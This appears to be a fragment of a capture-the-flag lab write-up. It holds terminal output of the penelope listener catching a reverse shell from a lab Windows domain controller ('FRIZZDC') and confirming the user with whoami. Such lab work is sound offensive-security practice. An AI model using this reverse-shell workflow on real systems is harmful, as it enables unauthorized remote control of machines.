 └─$ penelope 4444
[+] Listening for reverse shells on 0.0.0.0:4444 -> 127.0.0.1 • 192.168.0.21 • 172.17
.1 • 172.18.0.1 • 10.10.15.8
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => FRIZZDC 10.129.232.168 Microsoft_Windows_Server_2022_Datac
ter-x64-based_PC 👤 frizz\w.webservice 😍 Session ID <1>
[+] Added readline support...
[+] Interacting with session [1] • Readline • Menu key Ctrl-D ⇐
[+] Session log: /home/pun/.penelope/sessions/FRIZZDC~10.129.232.168-Microsoft_Window
Server_2022_Datacenter-x64-based_PC/2026_11_20-16_25_07-933-frizz\w.webservice.log
SHELL> whoami
frizz\w.webservice